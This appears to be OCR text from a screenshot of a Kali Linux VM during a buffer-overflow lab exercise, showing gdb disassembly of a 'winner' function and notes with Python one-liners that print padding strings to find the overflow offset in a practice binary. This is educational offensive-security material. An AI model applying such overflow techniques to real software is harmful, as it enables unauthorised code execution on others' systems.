 kali [Running] - Oracle VM VirtualBox
WWW.BANDICAM.COM
File Machine View Input Devices Help
1 2 3 4
4:20
Trash
File System
Home
cau 1
cau 2
cau 3
thientinh@kali: ~
File Actions Edit View Help
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Usage: /home/thientinh/ED205 string
[Inferior 1 (process 102892) exited normally]
(gdb) info registers
The program has no registers now.
(gdb) disassemble winner
Dump of assembler code for function winner:
0x080484cb <+0>: push %ebp
0x080484cc <+1>: mov %esp,%ebp
0x080484ce <+3>: push %ebx
0x080484cf <+4>: sub $0x4,%esp
0x080484d2 <+7>: call 0x80485da <__x86.get_pc_thunk.ax>
0x080484d7 <+12>: add $0x1b29,%eax
0x080484dc <+17>: sub $0xc,%esp
0x080484df <+20>: lea -0x19a0(%eax),%edx
0x080484e5 <+26>: push %edx
0x080484e6 <+27>: mov %eax,%ebx
0x080484e8 <+29>: call 0x8048390 <puts@plt>
0x080484ed <+34>: add $0x10,%esp
0x080484f0 <+37>: nop
0x080484f1 <+38>: mov -0x4(%ebp),%ebx
0x080484f4 <+41>: leave
0x080484f5 <+42>: ret
End of assembler dump.
(gdb)
*~/Desktop/cau 3 - Mousepad
File Edit Search View Document Help
32 cp h1 h2
33 nano h2
34 #!/usr/bin/python
35 print 'A' * 70 + '00112233445566778899'
36 10
37 gdb -q ./ED205
38 run $(./h2)
39 info registers
40 q
41 y
42 11
43 cp h2 h3
44 nano h3
45 #!/usr/bin/python
46 print 'A' * 80 + '1234'
47 12
48 gdb -q ./ED205
49 run $(./h3)
50 info registers
51 13
52 disassemble winner
53 q
Right Ctrl